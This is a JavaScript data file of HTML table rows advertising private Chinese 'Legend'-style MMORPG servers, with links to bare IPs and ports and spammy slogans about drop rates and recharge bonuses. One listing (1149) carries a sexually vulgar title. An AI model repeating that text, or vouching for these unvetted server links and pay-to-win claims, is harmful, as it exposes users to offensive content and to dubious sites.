adlistData[1119] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:18083' rel='nofollow' target='_blank'>新80雷霆大极品</a></td><td>◆新复古不费脑◆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>终极每区一套</td><td>充值点可打◆简单◆散人◆粗暴◆好玩不花哨<font color='blue'>-推荐</font></td><td>白漂路子清晰</td><td><a href='http://www.qd3tdc.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1120] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://154.21.200.88:5777' rel='nofollow' target='_blank'>暗黑●燃烧远征</a></td><td>魔改七职业九种族</td><td class='r'>12月18日/☆通宵推荐☆</td><td>八个职业不同玩法</td><td>魔次●铭文●宠物●鉴定●沉默<font color='blue'>-推荐</font></td><td>暗黑多职业探索</td><td><a href='http://154.21.200.88:5777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1121] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.72.78:3366' rel='nofollow' target='_blank'>８０烈焰攻速合击</a></td><td>星王+５攻速合击</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█免费挂机███</td><td>无沙捐█无顶榜█无捐献█爆款１８０<font color='blue'>-推荐</font></td><td>独家星王+５</td><td><a href='http://43.240.72.78:3366'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1122] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.148.244.197:8787/' rel='nofollow' target='_blank'>※１７６复古养老</a></td><td>2003回忆经典</td><td class='r'>12月18日/☆通宵推荐☆</td><td>纯散人无团队</td><td>７６精品◆复古怀旧◆赤月终极◆长期服<font color='blue'>-推荐</font></td><td>长久耐玩养老</td><td><a href='http://103.148.244.197:8787/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1123] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xmyms.zsf08.top:88/9pk' rel='nofollow' target='_blank'>明月复古迷失</a></td><td>散人天堂稳定</td><td class='r'>12月18日/☆通宵推荐☆</td><td>白漂0氪可通关</td><td>自动捡物◆自动回收◆自动挂机◆奇缘迷失<font color='blue'>-推荐</font></td><td>无捐献无狂暴</td><td><a href='http://xmyms.zsf08.top:88/9pk'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1124] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jmz.4gg6.top:888/' rel='nofollow' target='_blank'>乔峰抗音响打我！</a></td><td>全新镇派武侠</td><td class='r'>12月18日/☆通宵推荐☆</td><td>白漂上线送吸怪</td><td>金庸群侠◆爆炸无限刀◆终极全爆◆免费顶赞<font color='blue'>-推荐</font></td><td>超大陆多剧情</td><td><a href='http://jmz.4gg6.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1125] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xc888.top:888/' rel='nofollow' target='_blank'>１．８５星辰玉兔</a></td><td>首战●真一区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>低消费●散人大服</td><td>散人好混█爆率全开█长久稳定█激情火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.xc888.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1126] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xhzy.4gg8.top:888/' rel='nofollow' target='_blank'>腥红之月[专属]</a></td><td>单职业神器沉默</td><td class='r'>12月18日/☆通宵推荐☆</td><td>白漂挂机捡取</td><td>█等级免费█自动回收█自动拾取█免费挂机<font color='blue'>-推荐</font></td><td>免费沙捐顶赞</td><td><a href='http://xhzy.4gg8.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1127] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.207344.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>12月18日/☆通宵推荐☆</td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●-<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.207344.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1128] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:2431/' rel='nofollow' target='_blank'>2003复古沉默██</a></td><td>◆新版█首发◆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█我本沉默█</td><td>◆武兽降临◆暗黑探索◆1.76九职业◆铭文鉴定◆<font color='blue'>-推荐</font></td><td>474136703群</td><td><a href='http://103.120.89.173:2431/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1129] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://45.125.45.52:1666/' rel='nofollow' target='_blank'>１７６复古合击█</a></td><td>▇▇▇５０元畅玩</td><td class='r'>12月18日/☆通宵推荐☆</td><td>██７６.８０合击</td><td>▇▇▇５０元大顶赞▇５０元满回馈▇▇-<font color='blue'>-推荐</font></td><td>全满５０免费挂机</td><td><a href='http://45.125.45.52:1666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1130] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://813xian.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>≤◆动漫迷失◆≥</a></td><td>怀旧超多地图</td><td class='r'>12月18日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>全靠打BOSS-无顶榜-复古迷失━<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://813xian.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1131] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://mjst.4gg7.top:888/' rel='nofollow' target='_blank'>◆圆梦魔界三体◆</a></td><td>刀刀货币通53大陆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>刀刀切割秒怪</td><td>地图免费█挂机免费█捡取免费█充值可打█<font color='blue'>-推荐</font></td><td>＜０茺丶野外全爆</td><td><a href='http://mjst.4gg7.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1132] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3512' rel='nofollow' target='_blank'>██１·７６切割极品█</a></td><td>██攻速＋２０００％█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3512'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1133] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.241.19.82:888/' rel='nofollow' target='_blank'>１．８０昊天战神</a></td><td>█＼首战首区＼█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>＋５套保底５８８</td><td>█白漂起飞█剑甲靠爆█一切靠打█散人服█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://43.241.19.82:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1134] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wahaha111.com:7777/777' rel='nofollow' target='_blank'>仙剑情缘·新宠物</a></td><td>所有怪都可成宝宝</td><td class='r'>12月18日/☆通宵推荐☆</td><td>群960757557</td><td>没沙捐╱免费转区╱免费挂机╱上古结阵╱<font color='blue'>-推荐</font></td><td>【爆率全开】</td><td><a href='https://www.wahaha111.com:7777/777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1135] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.180fghj.com' rel='nofollow' target='_blank'>█８０复古合击█</a></td><td>█３０元全满█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█元宝保值囬收</td><td>█装备靠打.充值可打.教主爆一切.散人首选█<font color='blue'>-推荐</font></td><td>免费自动挂机</td><td><a href='https://www.180fghj.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1136] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://cxvasdwqe7744w.asia:64006/' rel='nofollow' target='_blank'>新版１．７６精品</a></td><td>全网首发极品+7</td><td class='r'>12月18日/☆通宵推荐☆</td><td>沙奖保底8085</td><td>★低消费★只有肯花时间免费终极不是梦★<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='https://cxvasdwqe7744w.asia:64006/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1137] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://hss.4gg2.top:888/' rel='nofollow' target='_blank'>新《宠物天花板》</a></td><td>0充『宝宝带飞』</td><td class='r'>12月18日/☆通宵推荐☆</td><td>幻兽师单职业</td><td>宠野外爆大米█超变态宠物单挑BOSS█专属玩法<font color='blue'>-推荐</font></td><td>宠野外爆大米</td><td><a href='http://hss.4gg2.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1138] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.213cq.cn:26888/' rel='nofollow' target='_blank'>专属魔神佣兵██</a></td><td>暗黑魔兽沉默专属</td><td class='r'>12月18日/☆通宵推荐☆</td><td>██████</td><td>被动伤害百倍触发█宠物无限成长██<font color='blue'>-推荐</font></td><td>千件首爆佣兵</td><td><a href='http://www.213cq.cn:26888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1139] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://lsyx.4gg2.top:888/' rel='nofollow' target='_blank'>乱世小哥无限刀</a></td><td>◆刀刀货币◆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>０茺畅玩◆必全满</td><td>白漂一切一货币.零充全满到终极！<font color='blue'>-推荐</font></td><td>赞助挂机免费</td><td><a href='http://lsyx.4gg2.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1140] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:19969' rel='nofollow' target='_blank'>首发█火龙二合一</a></td><td>二合一█无限刀版</td><td class='r'>12月18日/☆通宵推荐☆</td><td>中变微变2合1</td><td>█新单职业█自动捡收█一键合成█自动打怪█<font color='blue'>-推荐</font></td><td>超低消费无坑</td><td><a href='http://www.qd3tdc.top:19969'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1141] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.001pk.top:8090/' rel='nofollow' target='_blank'>雷霆╱③合①</a></td><td>雷霆╱三合一</td><td class='r'>12月18日/☆通宵推荐☆</td><td>经典 怀旧</td><td>╱复古╱怀旧╱简单╱一个会员闯天下╱<font color='blue'>-推荐</font></td><td>纯散人╱全靠打</td><td><a href='https://www.001pk.top:8090/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1142] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.184:21217/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>散人天堂████</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█签到终极█</td><td>███花钱和花时间都能终极███<font color='blue'>-推荐</font></td><td>复古７６８５</td><td><a href='http://103.192.209.184:21217/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1143] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://dasv.48032.xyz:38935' rel='nofollow' target='_blank'>▄▄阴阳◆起灵◆专属▄▄▄</a></td><td>▄▄剧情◆１区◆送神器▄▄</td><td class='r'>12月18日/☆通宵推荐☆</td><td>██打怪加充值██</td><td>███千张地图◆万件专属◆送满爆率◆９９９倍攻◆阴阳世家███<font color='blue'>-推荐</font></td><td>██攻速专属剧情██</td><td><a href='http://dasv.48032.xyz:38935'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1144] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月18日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1145] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://rr8004.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>━━━━玄冥迷失</a></td><td>复古无限刀迷失</td><td class='r'>12月18日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>无顶榜-就打BOSS-无顶榜-真正公益━<font color='blue'>-推荐</font></td><td>全是怪全靠打</td><td><a href='https://rr8004.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1146] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.206:24554' rel='nofollow' target='_blank'>メ屠龙合击メ特戒版</a></td><td>▇２０２６新版▇</td><td class='r'>12月18日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>★★★独家特戒合击★★★养老必选好服★★★<font color='blue'>-推荐</font></td><td>～８０８５～</td><td><a href='http://43.240.158.206:24554'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1147] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/' rel='nofollow' target='_blank'>宠物佣兵</a></td><td>暗黑专属</td><td class='r'>12月18日/☆通宵推荐☆</td><td>900首爆</td><td>◆送AAA佣兵◆送自动回收◆送自动拾取◆<font color='blue'>-推荐</font></td><td>首战首区</td><td><a href='http://cwyb2026.ggh5h8s9.xyz:1981/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1148] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.ajx123.com' rel='nofollow' target='_blank'>メメ江湖遗忘メメ</a></td><td>メメ专属神器メメ</td><td class='r'>12月18日/☆通宵推荐☆</td><td>单职业▓无限</td><td>无限探索◆一切靠打◆散人好混◆全<font color='blue'>-推荐</font></td><td>迷失暗黑沉默</td><td><a href='http://www.ajx123.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1149] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://6ssa.6ssa.top:37411/?9gm' rel='nofollow' target='_blank'>██小母狗·跪地求艹██</a></td><td>上线送４００真冲值</td><td class='r'>12月18日/☆通宵推荐☆</td><td>充１０送１０００</td><td>７６８０复古忘忧冰雪财神火龙暗黑神器迷失超变微变沉默专属<font color='blue'>-推荐</font></td><td>群628277038</td><td><a href='http://6ssa.6ssa.top:37411/?9gm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1150] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.sdyuhgfxvhj86kjh.top' rel='nofollow' target='_blank'>█８０圣龍合击█</a></td><td>全新█首战①区█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>８５圣龍合击██</td><td>█自动挂机█终极全爆█低消高爆█剑甲必爆<font color='blue'>-推荐</font></td><td>沙奖超丰厚█</td><td><a href='http://www.sdyuhgfxvhj86kjh.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1151] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://124.248.66.37:9598/' rel='nofollow' target='_blank'>200个超级大陆▊▊▊</a></td><td>沉默暗黑神器▊▊▊</td><td class='r'>12月18日/☆通宵推荐☆</td><td>单职业无限刀迷失▊▊▊</td><td>魔改▊百个大陆▊百种BOSS▊百种专属▊简单易懂▊<font color='blue'>-推荐</font></td><td>十万爆率满地爆▊▊</td><td><a href='http://124.248.66.37:9598/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1152] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.q19509.top:8084' rel='nofollow' target='_blank'>１▲９５刺影神龙</a></td><td>１区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>√√长久稳定√√</td><td>１９５合击╱终极狂爆╱免费满级╱散人好混<font color='blue'>-推荐</font></td><td>◣1.95神龙合击◢</td><td><a href='http://www.q19509.top:8084'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1153] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.95slhj.com:8080/' rel='nofollow' target='_blank'>１★９５龍凤合击█</a></td><td>１９５内功合击</td><td class='r'>12月18日/☆通宵推荐☆</td><td>８０８５９５合击</td><td>自动挂机◆自动捡物◆装备可打◆顶赞可打<font color='blue'>-推荐</font></td><td>█1.95合击</td><td><a href='http://www.95slhj.com:8080/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1154] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://121896.hxd26.top:196/bqhjhy' rel='nofollow' target='_blank'>１．９６黄金皓月</a></td><td>◥◣绝对长期◢◤</td><td class='r'>12月18日/☆通宵推荐☆</td><td>◥实力封挂◤</td><td>◆免费进地图▲所有装备都爆▲一切靠打<font color='blue'>-推荐</font></td><td>黄金满地爆</td><td><a href='http://121896.hxd26.top:196/bqhjhy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1155] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:16898' rel='nofollow' target='_blank'>新1.85龙渊玉兔</a></td><td>散人█长久█耐玩</td><td class='r'>12月18日/☆通宵推荐☆</td><td>玉兔█高爆率</td><td>元素微变◆自动打捡◆必爆终极◆火龙1.80<font color='blue'>-推荐</font></td><td>一切装备靠打</td><td><a href='http://www.qd3tdc.top:16898'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1156] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9215/hs' rel='nofollow' target='_blank'>沉默) 寒山听雪</a></td><td>首区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>首区</td><td>首区<font color='blue'>-推荐</font></td><td>首区</td><td><a href='https://103.192.209.180:9215/hs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1157] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://14.103.154.59/hk/9gm/' rel='nofollow' target='_blank'>█冰雪▇▇▇▇▇▇▇▇▇▇▇▇</a></td><td>█冰雪▇▇▇▇▇▇▇▇▇▇▇▇</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█冰雪▇▇▇▇▇▇▇▇▇▇▇▇</td><td>█冰雪▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>█浩坤冰雪▇▇▇▇▇▇▇▇▇▇▇▇</td><td><a href='http://14.103.154.59/hk/9gm/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1158] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.fengyun66.com:789' rel='nofollow' target='_blank'>██１８０战神天骄火龙</a></td><td>◆赞助免费领取◆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>小怪爆终极</td><td>全图不限制挂机╱自动捡取╱自动回收╱<font color='blue'>-推荐</font></td><td>ＰＫ超爽</td><td><a href='http://www.fengyun66.com:789'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1159] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2新版首区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1160] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6999' rel='nofollow' target='_blank'>怒火沉默</a></td><td>狂暴一区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>免费一区</td><td>高爆沉默.公益.微变<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1161] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1162] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xy186.vip:8999' rel='nofollow' target='_blank'>１·８５轩辕火龙</a></td><td>█新版首区█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█赞助可打█</td><td>三职业平衡◆散人专属◆低消高爆◆免费终极<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.xy186.vip:8999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1163] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://114.66.60.248:18185/' rel='nofollow' target='_blank'>█战盾特色合击█</a></td><td>██首战新区██</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█全满通关█</td><td>█倍攻武盾神器专属星王道盾迷失复古█<font color='blue'>-推荐</font></td><td>█装备全爆█</td><td><a href='http://114.66.60.248:18185/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1164] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://yzwy.zsf06.top:88/9pk/' rel='nofollow' target='_blank'>全屏火雨宇宙未央</a></td><td>◆全图无限怪◆</td><td class='r'>12月18日/☆通宵推荐☆</td><td>白漂送吸怪</td><td>╋全屏火墙╋全屏火雨╋全屏吸怪免费送╋<font color='blue'>-推荐</font></td><td>倍攻神器单职业</td><td><a href='http://yzwy.zsf06.top:88/9pk/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1165] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://bz.3m2.top:88/9pk/' rel='nofollow' target='_blank'>██梦幻西游██</a></td><td>暴走宝宝·专属＂█</td><td class='r'>12月18日/☆通宵推荐☆</td><td>宠物专属神器</td><td>＂探索剧情、野外Ｂｏss、成长宠物＂<font color='blue'>-推荐</font></td><td>白漂送神宠吊</td><td><a href='http://bz.3m2.top:88/9pk/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1166] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ldsa.31456.xyz:54460' rel='nofollow' target='_blank'>██新骷髅王★神技剧情██</a></td><td>▲▲光速倍攻★无敌五行▲▲▲</td><td class='r'>12月18日/☆通宵推荐☆</td><td>██切割★无限刀██</td><td>██魅影█专属█神器█切割█鞭尸█砍怪送充值█９大神技███<font color='blue'>-推荐</font></td><td>█５行复古迷失█</td><td><a href='http://ldsa.31456.xyz:54460'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1167] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:54124' rel='nofollow' target='_blank'>１●８０至尊合击</a></td><td>星王＋４▇首战区刚开１秒</td><td class='r'>12月18日/☆通宵推荐☆</td><td>★７６８５★</td><td>自动捡取◆自动回収◆自动挂机◆全部免费<font color='blue'>-推荐</font></td><td>【散人通关】</td><td><a href='http://103.45.131.91:54124'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1168] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yutu999.cn:888/' rel='nofollow' target='_blank'>１．８５超凡玉兔</a></td><td>首战●真一区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>低消费█散人大服</td><td>散人好混█爆率全开█长久稳定█激情火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.yutu999.cn:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1169] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://yyfg.dwfnwn.cn:88/9pk/' rel='nofollow' target='_blank'>１７６云游复古</a></td><td>三职业神技首区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>自动挂机回收</td><td>全网独家三职业伤害体系。每个职业都能让你溜到停不下来！<font color='blue'>-推荐</font></td><td>白漂赞助可打</td><td><a href='http://yyfg.dwfnwn.cn:88/9pk/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1170] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.211:6868' rel='nofollow' target='_blank'>十元攻速星王合击</a></td><td>首站█攻速免费</td><td class='r'>12月18日/☆通宵推荐☆</td><td>７６８０８５９５</td><td>█十元顶赞█十元满回馈█低消费█大激情█一秒十刀█爽翻天█装备好打█<font color='blue'>-推荐</font></td><td>带毒切割√无限刀</td><td><a href='http://43.240.74.211:6868'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1171] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww3.crrk.cn:6613/' rel='nofollow' target='_blank'>射雕</a></td><td>五大流派</td><td class='r'>12月18日/☆通宵推荐☆</td><td>╲佣兵奇遇╱</td><td>暗黑◆特色◆剧情◆沉默◆专属<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://ww3.crrk.cn:6613/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1172] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.159.158:38688/' rel='nofollow' target='_blank'>【　金马沉默　】</a></td><td>【　新版首区　】</td><td class='r'>12月18日/☆通宵推荐☆</td><td>零充毕业Ｘ新玩法</td><td>无沙捐→无赞助→无顶榜→三天合区<font color='blue'>-推荐</font></td><td>纯金币三职业</td><td><a href='http://43.240.159.158:38688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1173] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://xj.6wcq.top:88/9pk/' rel='nofollow' target='_blank'>仙剑沉默.专属3</a></td><td>０充起飞高爆版</td><td class='r'>12月18日/☆通宵推荐☆</td><td>关爆率老G是狗</td><td>０充全图づ首曝吃肉づ十元顶赞づ一切靠打<font color='blue'>-推荐</font></td><td>上线攻速沉默</td><td><a href='http://xj.6wcq.top:88/9pk/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1174] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://bw1ww.ss555.pw:33333' rel='nofollow' target='_blank'>杀神恶魔第十八季</a></td><td>中变迷失无限刀</td><td class='r'>12月18日/☆通宵推荐☆</td><td>一秒999刀</td><td>零充到终极※免费挂机※万倍爆率※拿沙奖8888<font color='blue'>-推荐</font></td><td>新区刚开一秒</td><td><a href='http://bw1ww.ss555.pw:33333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1175] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://aa-1258545222.file.myqcloud.com' rel='nofollow' target='_blank'>新１９５皓月合击</a></td><td>新版╊首战１区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>７６８０８５合击</td><td>█经典耐玩◆终极全爆◆装备保值◆散人天堂█<font color='blue'>-推荐</font></td><td>█绝对激情█</td><td><a href='https://aa-1258545222.file.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1176] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月18日/☆通宵推荐☆</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1177] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.119.201:5111' rel='nofollow' target='_blank'>暗黑十一</a></td><td>魔改独家十一职业</td><td class='r'>12月18日/☆通宵推荐☆</td><td>11个职业三大种族</td><td>魔次●铭文●宠物●鉴定●沉默<font color='blue'>-推荐</font></td><td>暗黑多职业探索</td><td><a href='http://43.248.119.201:5111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1178] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://vl07-1304566724.cos-website.ap-nanjing.myqcloud.com' rel='nofollow' target='_blank'>╋╋╋╋遗忘神器</a></td><td>迷失鬼斧╋╋╋╋</td><td class='r'>12月18日/☆通宵推荐☆</td><td>剧情·专属·白漂</td><td>攻速〓极品〓散人〓超变〓中变〓单职业<font color='blue'>-推荐</font></td><td>免费→爆充值</td><td><a href='https://vl07-1304566724.cos-website.ap-nanjing.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1179] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www3.163977.cn:3813/' rel='nofollow' target='_blank'>上古合击</a></td><td>沉默合击一区</td><td class='r'>12月18日/☆通宵推荐☆</td><td>法召两分身</td><td>符文之语◆百件专属◆觉醒装备◆<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://www3.163977.cn:3813/'  target='_blank'>点击查看</a></td></tr>`;
